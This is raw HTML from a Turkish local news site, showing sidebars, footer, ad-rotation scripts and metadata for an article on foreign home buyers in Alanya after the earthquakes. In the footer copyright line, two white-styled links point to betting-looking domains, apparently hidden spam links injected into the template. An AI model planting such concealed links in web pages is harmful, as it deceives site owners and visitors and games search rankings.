                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/gazipasada-sabah-namazinda-depremzedeler-icin-kuran-i-kerim-h81085.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/gazipasada-sabah-namazinda-depremzedeler-icin-kuran-i-kerim-h81085.html" title="Gazipaşa’da sabah namazında depremzedeler için..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/02/gazipasada_sabah_namazinda_depremzedeler_icin_kuran_i_kerim_okundu_h81085_73216.jpeg" alt="Gazipaşa’da sabah namazında depremzedeler için..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/gazipasada-sabah-namazinda-depremzedeler-icin-kuran-i-kerim-h81085.html" title="Gazipaşa’da sabah namazında depremzedeler için..."  target="_blank" class="title">Gazipaşa’da sabah namazında depremzedeler için...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/yabancilar-alanyadan-konut-satin-almak-istemiyor-mu-h81084.html"
    },
    "headline": "Yabanc\u0131lar Alanya\u2019dan konut sat\u0131n almak istemiyor mu?",
    "name": "Yabanc\u0131lar Alanya\u2019dan konut sat\u0131n almak istemiyor mu?",
    "articleBody": "Kahramanmara\u015f merkezli 10 ilin etkilendi\u011fi depremlerin ard\u0131ndan \u00fclke genelinde \u00f6ncelik de\u011fi\u015fti. Alanya\u2019da ise herhangi bir deprem durumunda konutlar\u0131n sa\u011flaml\u0131\u011f\u0131 tart\u0131\u015f\u0131l\u0131r oldu. Depremin ard\u0131ndan yabanc\u0131lar\u0131n konut almaktan vazge\u00e7ti\u011fi iddias\u0131 ile ilgili a\u00e7\u0131klamalarda bulunan Alanya M\u00fcteahhitler Birli\u011fi (M\u00dcTB\u0130R) Ba\u015fkan\u0131 Mustafa K\u00fc\u00e7\u00fcker, \u201cEv almaktan vazge\u00e7mek gibi bir durum yok, sadece psikolojik olarak insanlar bu duruma haz\u0131r de\u011fil bu ayn\u0131 insanlar\u0131n \u00e7\u0131k\u0131p gezmek istememesi gibi\u201d \u015feklinde konu\u015ftu.\r\n\r\nK\u00fc\u00e7\u00fcker, \u201cUlusun ba\u015f\u0131na gelen bir olay ya\u015fand\u0131. Yerli, yabanc\u0131 her kesimi psikolojik olarak da etkilemi\u015f durumda. Yabanc\u0131lar da bizler gibi konuya d\u00f6rt elle sar\u0131ld\u0131lar. Yard\u0131m toplama noktalar\u0131n yard\u0131m ettiler. Ellerinden geldi\u011fince onlar da yard\u0131mc\u0131 oldular, katk\u0131 sa\u011flamaya \u00e7al\u0131\u015ft\u0131lar. Bu s\u00fcre\u00e7te insanlar\u0131n b\u00fct\u00fcn enerjisini o b\u00f6lgeyle ilgili yard\u0131ma vermesi gayet normal bir s\u00fcre\u00e7. Bu s\u00fcre\u00e7te maliyetler de tabii ki bundan sonra da artmaya devam edecek. \u00c7\u00fcnk\u00fc deprem b\u00f6lgesinde yeni konutlar\u0131n yap\u0131m\u0131 olacak. Demir beton malzemelerinde maalesef art\u0131\u015f olacak. Ev almaktan vazge\u00e7mek gibi bir durum yok sadece psikolojik olarak insanlar bu duruma haz\u0131r de\u011fil. B\u00f6lgede toparlanma olduktan sonra yava\u015f yava\u015f \u00fclke g\u00fcndemi de toparlanmaya ba\u015flar\u201d ifadelerini kulland\u0131.",
    "description": "T\u00fcrkiye&#039;yi sarsan deprem felaketinin ard\u0131ndan Alanya&#039;da da yabanc\u0131 vatanda\u015flar\u0131n ev almaktan vazge\u00e7ti\u011fi iddialar\u0131 konu\u015fuluyor. \u0130ddialarla ilgili",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/02\/yabancilar_alanyadan_konut_satin_almak_istemiyor_mu_h81084_0ba6b.png",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-02-24T13:45:47+03:00",
    "dateModified": "2023-02-24T13:45:47+03:00",
    "genre": "news",
    "wordCount": 238,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=919364811"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=246661338"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1944505828"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=485714364"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=413002148"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=347104070"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1122038303"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1047270973"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=808293205"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1332008318"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1961522835"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=786589176"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
